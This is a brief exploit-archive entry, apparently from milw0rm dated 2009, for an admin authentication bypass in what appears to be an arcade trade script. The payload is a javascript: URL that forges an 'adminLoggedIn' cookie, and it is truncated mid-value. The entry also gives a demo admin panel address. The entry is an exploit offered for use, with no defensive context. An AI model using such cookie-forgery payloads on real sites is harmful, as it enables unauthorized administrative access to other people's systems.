
=============================================
exploit:

--------

javascript:document.cookie="adminLoggedIn=tru
--------

demo:

--------

http://www.arcadetradescript.com/demo/admin/

--------

# milw0rm.com [2009-08-24]

Tags:
Advisory/Source:
Link